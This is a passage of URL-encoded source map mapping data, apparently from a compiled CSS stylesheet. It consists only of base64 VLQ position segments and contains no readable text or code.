GlB%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CuBAAA%3BIAAA%2CWAAA%3BIAAA%2CiBAAA%3B%3BE8JpFgB%2CWAzEZ%2CSAUK%2CIAAI%2CcA8DD%2CQACK%2COACK%3BI9JmFtB%2CiBAAA%3B%3BE%2BE3NA%2CQAAQ%2CKAAK%2CMACT%2CMAAK%2CMACC%3BIACE%2CqBAAA%3B%3BEAHZ%2CQAAQ%2CKAAK%2CMAOP%2CQAAK%3BIACH%2CuBAAA%3B%3BEInER%3BIACI%2CaAAA%3B%3BEEwOA%2CYAAC%3BIrF6CL%2CUAAA%3BIAAA%2CYAAA%3B%3BEqF5NA%2CYA%2BKK%2CYA%5C%2FKJ%2CMACG%3BIACI%2CmBAAmB%2CaAAnB%3BIACQ%2CWAAW%2CaAAX%3B%3BEA4KZ%2CYAAC%2CYAxKL%3BIACI%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAmB%2CgBAAnB%3BIACQ%2CWAAW%2CgBAAX%3BIACR%2CsDAAA%3BIACQ%2CsCAAA%3BIACR%2CWAAA%3B%3BEAgKA%2CYAAC%2CYAGG%3BIACI%2CSAAA%3BIACA%2CgBAAA%3B%3B%3BECxIZ%3BID%5C%2FEA%2CSAAA%3BIACA%2COAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3BIACA%2CQAAA%3BIACA%2CMAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CyDAAA%3BIACQ%2CiDAAA%3BIrFsPR%2CUAAA%3BIAAA%2CYAAA%3B%3BEqFpPA%2CaAAC%3BIACG%2CmBAAA%3BIACA%2CUAAA%3BIACA%2CqCAAA%3BIACQ%2C6BAAA%3B%3BEAJZ%2CaAAC%2CMAMG%3BIACI%2CmBAAmB%2CeAAnB%3BIACQ%2CWAAW%2CeAAX%3B%3BEC4DhB%2CaDxDA%3BIrFwOA%2CsBAAA%3BIAAA%2C4CAAA%3BIqFrOI%2CUAAA%3BIACA%2CoBAAA%3B%3BEAQJ%2CaAAC%2CMACG%3BIACI%2CmBAAmB%2CaAAnB%3BIACQ%2CWAAW%2CaAAX%3B%3BECyChB%2CaDrCA%3BIACI%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAmB%2CgBAAnB%3BIACQ%2CWAAW%2CgBAAX%3BIACR%2CsDAAA%3BIACQ%2CsCAAA%3BIACR%2CWAAA%3B%3BECgCA%2CaAAC%3BIACG%2CiCAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3B%3BEANR%2CaASI%3BItFuKJ%2CyBAAA%3BIsFrKQ%2CsBAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3B%3BEAKJ%2CIAAC%3BIACG%2CaAAA%3BIACA%2CgBAAA%3BIACA%2CYAAA%3B%3BEAHJ%2CIAAC%2CkBAKG%3BItFyJR%2CwCAAA%3B%3BEsFnJA%3BIACI%2CoBAAA%3B%3BEACA%2CYAAC%2CYACG%2CkBAAiB%3BItFgJzB%2CyBAAA%3B%3BEsF3IY%2CYANP%2CYAKI%2CcACI%3BIACG%2CiCAAA%3BIACA%2CgBAAA%3B%3BEAHR%2CYALH%2CYAKI%2CcAMG%3BIACI%2CYAAA%3BIACA%2CgBAAA%3B%3BEAfhB%2CYAoBI%3BItF%2BHJ%2CeAAA%3BIAAA%2CgBAAA%3B%3BEuFxOA%3BIACI%2CcAAA%3B%3BEADJ%2CiBAGI%3BIACI%2CaAAA%3B%3BEAJR%2CiBAOI%3BEAPJ%2CiBAQI%3BIACI%2CWAAA%3BIACA%2CcAAA%3BIACA%2CkBAAA%3B%3BEKAR%3BIACI%2CwCAAA%3B%3BEADJ%2C2BAGI%2CqBAAoB%2CIAAI%3BIACpB%2CeAAA%3B%3BEQ7DR%3BIACI%2CwCAAA%3BIACA%2CgBAAA%3BIACA%2CeAAA%3B%3BE2DXJ%3BIACI%2CeAAA%3B%3BECHJ%3BIACI%2CeAAA%3B%3BErDgBJ%2CyBAAyB%2C6BACrB%3BIACI%2CwCAAA%3B%3BECTR%2CyBAAyB%3BIACrB%2CwCAAA%3B%3BECOJ%2CyBAAyB%3BIACrB%2CwCAAA%3B%3BECgGJ%2C0BACI%2CqBAAoB%2CIAAI%3BIACpB%2CeAAA%3B%3BEMfR%3BIACI%2CwCAAA%3B%3BE3BrDJ%3BIACI%2CwBAAA%3B%3BEiD1BJ%2CoBACI%2CQAAO%2CIAAI%2CeACP%2CMAAK%3BIACD%2CWAAA%3BIACA%2CWAAA%3B%3BEAJZ%2CoBAQI%2CQAAO%2CIAAI%2CqBACP%2CMAAK%3BIACD%2CWAAA%3BIACA%2CWAAA%3B%3BE3F%2BFZ%2CkBACI%3BIACI%2CmBAAA%3B%3BEvC%2BbR%2CqBACI%2CQAAO%3BIRjLX%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CaAAA%3BIAkCA%2C8BAAA%3BIACI%2C0BAAA%3BIACI%2CsBAAA%3B%3BEQ0IR%2CqBAMI%2CSAAQ%3BIR1IZ%2CkBAAA%3BIACC%2CiBAAA%3BIACQ%2CSAAA%3B%3BEQyhBT%2CQAAQ%3BIACJ%2CaAAA%3B%3B%3B%3B%3BEAUQ%2C8BAFR%2CSACI%2CQACK%3BIACG%2CmBAAA%3B%3BEC1xBhB%3BIACI%2CgBAAA%3B%3BEC%2BMJ%2CeACI%2CWACI%2CSAAQ%3BIVXhB%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CaAAA%3BIAkCA%2C8BAAA%3BIACI%2C0BAAA%3BIACI%2CsBAAA%3BIAcR%2C2BAAA%3BIACI%2CuBAAA%3BIACI%2CmBAAA%3B%3BEU7CR%2CeACI%2CWACI%2CSAAQ%2CKAKJ%3BEAPZ%2CeACI%2CWACI%2CSAAQ%2CKAMJ%3BIVrIZ%2CkBAAA%3B%3BEU4IA%3BIACI%2C6BAAA%3B%3BEAIA%2CKAAC%3BIACG%2C0BAAA%3B%3BEAGQ%2CKAJX%2CcAEG%2CMACI%2CKACK%3BEACD%2CKALX%2CcAEG%2CMACI%2CKAEK%3BEACD%2CKANX%2CcAEG%2CMACI%2CKAGK%3BEACD%2CKAPX%2CcAEG%2CMACI%2CKAIK%3BEACD%2CKARX%2CcAEG%2CMACI%2CKAKK%3BIACG%2CaAAA%3B%3BEAMR%2CKAfP%2CcAcG%2CKACK%3BEACD%2CKAhBP%2CcAcG%2CKAEK%3BEACD%2CKAjBP%2CcAcG%2CKAGK%3BEACD%2CKAlBP%2CcAcG%2CKAIK%3BIACG%2CsBAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CKAzBX%2CcAcG%2CKACK%2CIAUI%2CSAAS%3BEAAV%2CKAzBX%2CcAcG%2CKAEK%2CMASI%2CSAAS%3BEAAV%2CKAzBX%2CcAcG%2CKAGK%2CSAQI%2CSAAS%3BEAAV%2CKAzBX%2CcAcG%2CKAIK%2CKAOI%2CSAAS%3BIACN%2CSAAS%2CaAAT%3BIACA%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CoBAAA%3B%3BEAIR%2CKAjCP%2CcAcG%2CKAmBK%3BIACG%2CmBAAA%3B%3BEAlCZ%2CKAAC%2CcAsCG%2CMAAM%2CKAAI%3BIACN%2CiBAAA%3B%3BEAvCR%2CKAAC%2CcA0CG%2CMAAQ%2CKAAK%2CKAAE%3BIACX%2CSAAA%3B%3BEAKZ%3BIACI%2CkBAAA%3BIACA%2CmBAAA%3B%3BEAFJ%2CYAII%3BIACI%2CaAAA%3B%3BEALR%2CYAQI%2CQACI%2CMAAQ%2CKAAE%2CIAAI%2CaAAgB%2CKAAE%3BIAC5B%2CSAAA%3B%3BEAKZ%2CKAAK%2CcAED%2CKAAI%3BEADR%2CYAAY%2CcACR%2CKAAI%3BEAFR%2CKAAK%2CcAGD%2CKAAI%3BEAFR%2CYAAY%2CcAER%2CKAAI%3BEAHR%2CKAAK%2CcAID%2CKAAI%3BEAHR%2CYAAY%2CcAGR%2CKAAI%3BEAJR%2CKAAK%2CcAKD%2CKAAI%3BEAJR%2CYAAY%2CcAIR%2CKAAI%3BIACA%2CgBAAA%3B%3BE2BvFR%3BIACI%2CgBAAA%3B%3BErCpXJ%2CiBAAC%3BEACD%2CiBAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CiBAAC%3BIACG%2CWAAA%3B%3BEqC4WJ%2CiBAGI%2CSACI%3BIACI%2CWAAA%3BIACA%2CkBAAA%3B%3BEANZ%2CiBASI%3BIACI%2CYAAA%3BIACA%2CcAAA%3B%3BEZrYR%2CqBACI%2CaACI%2CcACI%3BIACI%2CWAAA%3B%3BEAJhB%2CqBACI%2CaACI%2CcAKI%3BIACI%2CgBAAA%3B%3BE0H6FhB%2CcACI%3BInJqJJ%2CYAAA%3BIAAA%2CSAAA%3BImJlJQ%2CUAAA%3B%3BEtH4BR%2CwBACI%3BI7BqHJ%2CeAAA%3B%3BE6BtHA%2CwBAKI%3BI7BiHJ%2CkBAAA%3BIAAA%2CmBAAA%3B%3BE6BtHA%2CwBAUI%3BI7B4GJ%2CaAAA%3B%3BE6BtHA%2CwBAcI%3BI7BwGJ%2CoBAAA%3B%3BE6BtHA%2CwBAkBI%2C0BACI%3BIACI%2CgBAAA%3B%3BEPTZ%2CwBACI%3BItB0GJ%2CeAAA%3B%3BEsB3GA%2CwBACI%2CgBAGI%3BItBuGR%2CaAAA%3B%3BEsB3GA%2CwBACI%2CgBAOI%3BItBmGR%2CoBAAA%3B%3BEsCuRQ%2CgBADJ%2CUACK%3BIACG%2CkBAAA%3B%3BEAKZ%2CQACI%3BIACI%2CgBAAA%3B%3BEAFR%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CaAGM%3BIACE%2CYAAA%3BItCxSpB%2CeAAA%3B%3BEsC6RA%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSAUN%2CeACI%3BItC9ShB%2CmBAAA%3B%3BEsCgToB%2CQAdhB%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSAUN%2CeACI%2CKAEK%3BIACG%2CgBAAA%3B%3BEAQxB%2CQAAQ%2CcACJ%3BIACI%2CcAAA%3BItC3TR%2CmBAAA%3B%3BEsCgUA%2CuBACI%3BIACI%2CkBAAA%3B%3BEAIR%2CKAAK%2COAAO%2CSACR%2COAAM%2CMACF%2CYACI%3BIACI%2CgBAAA%3BIACA%2CWAAA%3B%3BEkBzgBhB%2CcACI%2CUAAU%3BIACN%2CoBAAA%3B%3BEAFR%2CcAKI%2CiBACI%3BIACI%2CYAAA%3B%3BEAKZ%2CMAAM%3BIACF%2CWAAA%3B%3BEAGJ%2CsBACI%2CmBACI%3BIACI%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3B%3BE1BgIZ%2CaACI%2CiBACI%3BI9BuCR%2CeAAA%3BI8BrCY%2CaAAA%3BIACA%2CWAAA%3B%3BEAKZ%3BI9B%2BBA%2C6BAAA%3BI8B7BI%2CgBAAA%3B%3BEAGI%2CgBADJ%2COACK%3BI9B0BT%2CiBAAA%3BI8BxBY%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3B%3BEATZ%2CgBAaI%3BIACI%2CoBAAA%3BIACA%2CqBAAA%3B%3BEASJ%2CKAAC%2CcACG%3BIACI%2C6BAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3B%3BEAPZ%2CKAWI%3BI9BHJ%2CqBAAA%3BI4ChOA%2CqBAAA%3B%3BEdwNA%2CKAWI%2CacfF%3BI5ChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BE4C2CA%2CKd6NI%2Cac7NH%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BI5C9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CSC3QW%2COD2QX%3BIAAA%2Ca8CvRe%2CY9CuRf%3BIAAA%2CSAAA%3BIAAA%2CsBAAA%3BI4CqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAtRI%2CKdgNA%2CacjNH%2CMACI%3BI5C6ML%2CWAAA%3B%3BE4CvMI%2CKd0MA%2Cac3MH%2COACI%3BI5CuML%2CcAAA%3B%3BE8BgBQ%2CKAbJ%2CaAaK%3BIACG%2CyBAAA%3BIACA%2CyBAAA%3BIACA%2C4BAAA%3BIACA%2C0BAAA%3B%3BEAEA%2CKAnBR%2CaAaK%2CQAMI%3BIACG%2CWAAA%3B%3BEAOZ%2CuBAAI%3BIACA%2COAAA%3BIACA%2CkBAAA%3B%3BEXpFR%2CKAAK%2CcACD%3BInBmDJ%2CqBAAA%3BI4C9QA%2CqBAAA%3B%3BEzB0NA%2CKAAK%2CcACD%2CqByBuCF%3BI5ChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BE4CHA%2CKzBoNK%2CcACD%2CqByBrNH%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BI5C9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CSC1QiB%2COD0QjB%3BIAAA%2Ca8CvRe%2CY9CuRf%3BIAAA%2CsBAAA%3BI4CqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEApUI%2CKzBuMC%2CcACD%2CqByBzMH%2CMACI%3BI5C2PL%2CWAAA%3B%3BE4CrPI%2CKzBiMC%2CcACD%2CqByBnMH%2COACI%3BI5CqPL%2CcAAA%3B%3BE%2BBtEA%2CuBAEI%3BEADJ%2CeACI%3BI%5C%2FBoEJ%2CgCAAA%3BI%2BBlEQ%2CmBAAA%3BIACA%2CoBAAA%3B%3BEAKR%3BIACI%2CWAAA%3B%3BEAGJ%2CsBACM%3BIACE%2CgBAAA%3B%3BEAIR%3BIACI%2CWAAA%3BIACA%2CWAAA%3B%3BEAGJ%2CsBACI%3BIACI%2CWAAA%3B%3BEAIR%2CaACI%2CiBACI%2CcACI%3BEAHZ%2CaACI%2CiBACI%2CcAEI%3BIACI%2CcAAA%3B%3BEiB7HhB%2CiBACI%2CeAAc%3BIhD8JlB%2CkBAAA%3BIAAA%2CmBAAA%3B%3BEgD%5C%2FJA%2CiBACI%2CeAAc%2CQAGV%2COAAM%2CKAAK%2CQACP%2CGACI%3BIACI%2C0BAAA%3B%3BEG6DhB%2CIAAC%2CcACG%3BIACI%2CaAAA%3B%3BEAFR%2CIAAC%2CcAKG%3BIACI%2CSAAA%3BIACA%2CqBAAA%3BIACA%2CkBAAA%3B%3BEARR%2CIAAC%2CcAWG%3BIACI%2CYAAA%3B%3BEAMR%2COAAC%3BIACG%2CkBAAA%3BIACA%2CmBAAA%3BIACA%2CWAAA%3B%3BEAHJ%2COAAC%2COAKG%2CqBAAoB%3BIAChB%2CmBAAA%3B%3BEANR%2COAAC%2COASG%3BIACI%2C6BAAA%3BIACA%2CYAAA%3BIACA%2COAAA%3BIACA%2CeAAA%3BIACA%2CQAAA%3BIACA%2CMAAA%3BIACA%2CUAAA%3B%3BEAhBR%2COAAC%2COASG%2CcASI%3BInDuDZ%2CgBAAA%3BImDrDgB%2CgBAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CUAAA%3BIACA%2CSAAA%3BInDgDhB%2CqBAAA%3BI4ChOA%2CqBAAA%3B%3BEAMA%2COOiJK%2COASG%2CcASI%2COPnKX%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BI5C9DA%2CeAAA%3BIAAA%2CoBAAA%3BIAAA%2CcAAA%3BIAAA%2CS6C1OU%2CO7C0OV%3BIAAA%2Ca8CvRe%2CY9CuRf%3BIAAA%2CsBAAA%3BI4CqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEOlJI%2COAAC%2COAmCG%3BInDsCR%2CuBAAA%3BImDpCY%2CcAAA%3BIACA%2CYAAA%3BIACA%2COAAA%3BIACA%2CiBAAA%3BIACA%2CeAAA%3BIACA%2CQAAA%3BIACA%2CMAAA%3BIACA%2CUAAA%3B%3BEA5CR%2COAAC%2COA%2BCG%3BInD0BR%2CgBAAA%3BImDxBY%2CSAAA%3BIACA%2CcAAA%3BIACA%2COAAA%3BIACA%2CgBAAA%3BIACA%2CeAAA%3BIACA%2CQAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3B%3BEAMR%2COAAE%2CQAAC%3BIACC%2CeAAA%3BIACA%2CgBAAA%3B%3BEAGJ%2COAAC%3BIACG%2CwBAAA%3B%3BEAGJ%2COAAC%3BIACG%2CiBAAA%3B%3BEAIR%2COAAQ%3BIACJ%2CkBAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3B%3BEAHJ%2COAAQ%2CgBAKJ%3BIACI%2CaAAA%3B%3BEAGJ%2COATI%2CgBASH%3BIACG%2CkBAAA%3BIACA%2CyBAAA%3BIACA%2CUAAA%3BInDfR%2CcAAA%3BI4C9QA%2CqBAAA%3B%3BEAMA%2COO2QQ%2CgBASH%2CSPpRJ%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BI5C9DA%2CeAAA%3BIAAA%2CoBAAA%3BIAAA%2CcAAA%3BIAAA%2CS6C9NQ%2CO7C8NR%3BIAAA%2Ca8CvRe%2CY9CuRf%3BIAAA%2CsBAAA%3BI4CqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEOjDQ%2COArBA%2CgBASH%2CSAYI%3BIACG%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3B%3BEAGJ%2COA3BA%2CgBASH%2CSAkBI%3BInD9BT%2CcAAA%3BImDgCY%2CSAAS%2CKAAK%2CiBAAiB%2CGAA%5C%2FB%3BIACA%2CgBAAA%3B%3BEAIR%2COAlCI%2CgBAkCH%3BIACG%2CoBAAA%3B%3BEP%5C%2FMR%2COO4KQ%2CgBAkCH%2COAGG%2CgBPjNP%3BI5CyKD%2CS6C%5C%2FNM%2CO7C%2BNN%3B%3BEmDqCI%2COAlCI%2CgBAkCH%2COAUG%3BIACI%2CcAAA%3B%3BEAGJ%2COAhDA%2CgBAkCH%2COAcO%3BIACA%2CcAAA%3B%3BEAIR%2COArDI%2CgBAqDA%3BIACA%2CaAAA%3B%3BEAMA%2CkBADJ%2CcACK%3BIACG%2CoCAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CYAAA%3BIACA%2COAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3B%3BEAXZ%2CkBAeI%3BIACI%2CmBAAA%3B%3BEAIR%2CiBACI%2CSACI%3BInD6ER%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE8DnVT%3BIACI%2CeAAA%3B%3BEAGJ%3BEACA%3BIACI%2CqBAAA%3B%3BEAEA%2CcAAC%2CIAAI%3BEAAL%2CcAAC%2CIAAI%3BIACD%2CmBAAA%3B%3BE9B4NR%3BIACI%2CWAAA%3BIACA%2CiBAAA%3B%3BEAII%2C0BAFJ%2CUAEK%3BIACG%2CoBAAA%3B%3BEADJ%2C0BAFJ%2CUAEK%2COAGG%3BIhC7DZ%2CiBAAA%3B%3BEgCkEY%2C0BAVR%2CUAEK%2COAQI%3BIACG%2C6BAAA%3BIhCnEhB%2CmBAAA%3BIgCqEgB%2CaAAA%3BIACA%2CeAAA%3B%3BEAEA%2C0BAhBZ%2CUAEK%2COAQI%2CMAMI%3BIACG%2CcAAA%3B%3BEAPR%2C0BAVR%2CUAEK%2COAQI%2CMAUG%3BIACI%2CeAAA%3B%3BEAEA%2C0BAvBhB%2CUAEK%2COAQI%2CMAUG%2CMAGK%3BIACG%2CaAAA%3B%3BEAGJ%2C0BA3BhB%2CUAEK%2COAQI%2CMAUG%2CMAOK%3BIACG%2CaAAA%3B%3BEAlBZ%2C0BAVR%2CUAEK%2COAQI%2CMAUG%2CMAWI%3BIhCvFpB%2CWAAA%3BIgCyFwB%2CcAAA%3BIACA%2CiBAAA%3BIACA%2CqBAAA%3B%3BEAEA%2C0BArCpB%2CUAEK%2COAQI%2CMAUG%2CMAWI%2CEAMK%3BIhC7FzB%2CmBAAA%3B%3BEgC4GQ%2C0BApDJ%2CUAoDK%2CMACG%3BIhC7GZ%2CiBAAA%3B%3BEgCmHQ%2C0BA3DJ%2CUA2DK%3BIACG%2CmBAAA%3B%3BEAKA%2C0BAjER%2CUAgEK%2CQACI%3BEACD%2C0BAlER%2CUAgEK%2CQAEI%3BIACG%2CmBAAA%3B%3BEASJ%2CcAHE%2CSACV%2CSACK%2CKACI%3BIACG%2COAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3B%3BEAIA%2CuBAAwB%2CeAV1B%2CSACV%2CSACK%2CKAOI%3BIAEO%2CiBAAA%3B%3BEAQJ%2CuBAAwB%2CeAnB1B%2CSACV%2CSACK%2CKAaI%3BEAIG%2CuBAAwB%2CeAnB1B%2CSACV%2CSACK%2CKAcI%3BEAGG%2CuBAAwB%2CeAnB1B%2CSACV%2CSACK%2CKAeG%3BEAEI%2CuBAAwB%2CeAnB1B%2CSACV%2CSACK%2CKAgBI%3BIAEO%2CkBAAA%3B%3BEApBpB%2CcAAc%2CSA0BV%3BIACI%2CaAAA%3B%3BEQmDR%2C%2BBACI%3BIACI%2CcAAA%3B%3BEAFR%2C%2BBAKI%3BIACI%2CiBAAA%3B%3BEAIR%2CcACI%2CiBACM%3BIACE%2CeAAA%3B%3BEkB%5C%2FZR%2CMAAC%2CWACG%3BIACI%2CeAAA%3BIACA%2CkBAAA%3B%3BEAHR%2CMAAC%2CWAMG%2COACI%2CSAAQ%3BIACJ%2CeAAA%3B%3BE5CqahB%2CoBACI%3BIACI%2CaAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3B%3BEALR%2CoBAQI%3BIACI%2CkBAAA%3B%3BEATR%2CoBAYI%2CQAAO%3BEAZX%2CoBAaI%2CQAAO%3BIACH%2CSAAA%3B%3BEqB3eR%2CKAAK%2CKAAK%2COACN%3BIACI%2CmBAAA%3B%3BEAIA%2CKANH%2CKAAK%2COAKN%2CQACK%3BIACG%2CcAAA%3BIACA%2CQAAA%3BIACA%2CSAAA%3B%3BEoH8BZ%3BIACI%2COAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEALJ%2CsBAWI%3BIACI%2C6BAAA%3BIACA%2CaAAA%3B%3BEAEA%2CsBAJJ%2CSAIK%3BIACG%2CcAAA%3B%3BExIwSZ%3BEACA%2CiBAAoB%3BIAChB%2CaAAA%3B%3BEAGJ%2CaAAc%2CkBAAkB%2COAAM%3BIfjHtC%2CiBAAA%3BIemHI%2CYAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CWAAY%2CQAAQ%2CWAAU%3BIfvH9B%2CiBAAA%3BIeyHI%2CWAAA%3BIACA%2CQAAA%3B%3BEAGJ%2CYAAa%2CQAAO%2CQAChB%3BIf9HJ%2CmBAAA%3BIAAA%2CiBAAA%3BIeiIQ%2CeAAA%3B%3BEAJR%2CYAAa%2CQAAO%2CQAChB%2CgBAKI%3BIACI%2CcAAA%3B%3BEAPZ%2CYAAa%2CQAAO%2CQAChB%2CgBAKI%2CkBAGI%2CGAAE%3BIACE%2CgBAAA%3BIACA%2CSAAA%3BIACA%2CgBAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CYAhBH%2CQAAO%2CQAChB%2CgBAKI%2CkBAGI%2CGAAE%2CSAOG%3BEACD%2CYAjBH%2CQAAO%2CQAChB%2CgBAKI%2CkBAGI%2CGAAE%2CSAQG%3BIACG%2CaAAA%3B%3BEAlBpB%2CYAAa%2CQAAO%2CQAChB%2CgBAKI%2CkBAgBI%3BEAtBZ%2CYAAa%2CQAAO%2CQAChB%2CgBAKI%2CkBAiBI%3BIACI%2C6BAAA%3BIACA%2CcAAA%3BIACA%2CkBAAA%3B%3BEA1BhB%2CYAAa%2CQAAO%2CQAChB%2CgBAKI%2CkBAuBI%2CkBAAkB%3BIACd%2CeAAA%3B%3BEA9BhB%2CYAAa%2CQAAO%2CQAChB%2CgBAKI%2CkBA2BI%2CiBAAiB%3BIACb%2CUAAA%3B%3BEAQhB%3BIACI%2CmBAAA%3BIACA%2CeAAA%3B%3BEASJ%2CcAAe%3BIACX%2CcAAA%3BIACA%2CkBAAA%3B%3BEAIA%2C6BAA8B%3BIAC1B%2CiBAAA%3BIACA%2CkBAAA%3B%3BEAIR%2CYAAa%3BIZyBb%2CYAAA%3BIACA%2CcAAA%3B%3BEY1BA%2CYAAa%2CYZ4BX%2CQAAQ%2CKAAK%3BIACX%2CaAAA%3B%3BEY7BJ%2CYAAa%2CYZgCX%3BIACE%2CcAAA%3B%3BEYjCJ%2CYAAa%2CYZgCX%2CQAGI%3BIACE%2CcAAA%3B%3BEYpCR%2CYAAa%2CYZgCX%2CQAGI%2CKAGE%3BEYtCR%2CYAAa%2CYZgCX%2CQAGI%2CKAIE%3BIACI%2CmBAAA%3BIACA%2CcAAA%3BIHvOZ%2CiBAAA%3B%3BEG0OY%2CYY5CC%2CYZgCX%2CQAGI%2CKAGE%2CGAMK%2CSAAS%3BEAAV%2CYY5CC%2CYZgCX%2CQAGI%2CKAIE%2CGAKK%2CSAAS%3BIH1OtB%2CmBAAA%3BIG4OgB%2CSAAS%2CcAAa%2CIAAtB%3BIACA%2CqBAAA%3BIH7OhB%2CcAAA%3BIAAA%2CgBAAA%3B%3BEe8LA%2CYAAa%2CYZ3FX%2CQAAQ%2CKAAK%3BIHnGf%2CyBAAA%3B%3BEoC9DA%2CcAAc%3BIACV%2CmBAAA%3BIACA%2CeAAA%3B%3BEAGI%2CcALM%2CSAIV%2CSACK%3BIACG%2CsBAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CcATE%2CSAIV%2CSACK%2CKAII%3BIACG%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGJ%2CcAdE%2CSAIV%2CSACK%2CKASI%3BIpCgDb%2CiBAAA%3B%3BEoC5CY%2CcAlBE%2CSAIV%2CSACK%2CKAaI%3BIACG%2CcAAA%3BIACA%2CWAAA%3B%3BEAFJ%2CcAlBE%2CSAIV%2CSACK%2CKAaI%2CQAIG%3BIACI%2CkBAAA%3B%3BEAEA%2CcAzBN%2CSAIV%2CSACK%2CKAaI%2CQAIG%2CQAGK%3BIACG%2CeAAA%3B%3BEAGJ%2CcA7BN%2CSAIV%2CSACK%2CKAaI%2CQAIG%2CQAOK%3BEACD%2CcA9BN%2CSAIV%2CSACK%2CKAaI%2CQAIG%2CQAQK%3BIACG%2CeAAA%3B%3BEAKZ%2CcApCE%2CSAIV%2CSACK%2CKA%2BBI%3BEACD%2CcArCE%2CSAIV%2CSACK%2CKAgCI%3BEAhCL%2CcALM%2CSAIV%2CSACK%2CKAiCG%3BEACA%2CcAvCE%2CSAIV%2CSACK%2CKAkCI%3BIACG%2CiBAAA%3B%3BEAnCR%2CcALM%2CSAIV%2CSACK%2CKAsCG%3BIACI%2CWAAA%3BIACA%2CkBAAA%3B%3BEAxCR%2CcALM%2CSAIV%2CSACK%2CKAsCG%2CYAII%3BIACI%2CeAAA%3B%3BEA3CZ%2CcALM%2CSAIV%2CSACK%2CKA%2BCG%3BEA%5C%2FCJ%2CcALM%2CSAIV%2CSACK%2CKAgDG%2COAAM%3BIACF%2CaAAA%3B%3BEAIR%2CcA1DM%2CSAIV%2CSAsDK%3BIACG%2CeAAA%3B%3BEAOJ%2CqBADJ%2CSACK%3BIACG%2CWAAA%3B%3BEAEA%2CqBAJR%2CSACK%2CKAGI%3BIACG%2CWAAA%3B%3BEAMhB%2CKAAK%2CcACD%3BIpCfJ%2CqBAAA%3BI4C9QA%2CqBAAA%3B%3BER4RA%2CKAAK%2CcACD%2CYQ3BF%3BI5ChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BE4CHA%2CKRsRK%2CcACD%2CYQvRH%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BI5C9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS6ChQiB%2CO7CgQjB%3BIAAA%2Ca8CvRe%2CY9CuRf%3BIAAA%2CsBAAA%3BI4CqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEApUI%2CKRyQC%2CcACD%2CYQ3QH%2CMACI%3BI5C2PL%2CWAAA%3B%3BE4CrPI%2CKRmQC%2CcACD%2CYQrQH%2COACI%3BI5CqPL%2CcAAA%3B%3BEoCyBQ%2CKAXH%2CcACD%2CYAUK%3BIA